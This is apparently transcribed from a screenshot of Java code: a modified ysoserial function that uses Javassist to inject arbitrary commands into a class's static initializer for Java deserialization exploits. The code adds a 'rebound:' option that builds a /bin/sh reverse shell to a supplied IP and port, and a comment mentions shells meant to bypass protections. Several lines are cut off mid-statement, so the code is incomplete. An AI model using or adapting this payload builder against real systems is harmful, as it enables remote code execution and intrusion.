 public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactor
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
/* String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
"\");";*/
String cmd="";
if(command.startsWith("rebound:")){
String[] cmds = command.substring(8).split( regex: " ");
String ip=cmds[0];
String port=cmds[1];
cmd="String host=\""+ip+"\";int port="+port+";String[] cmd=new String[]{\"/bin/sh\"};Process p=new ProcessBuilder(cmd
}else{
cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", replacement: "\\\"") +
"\");";
}
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);
final byte[] classBytes = clazz.toBytecode();
// inject class bytes into instance
Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});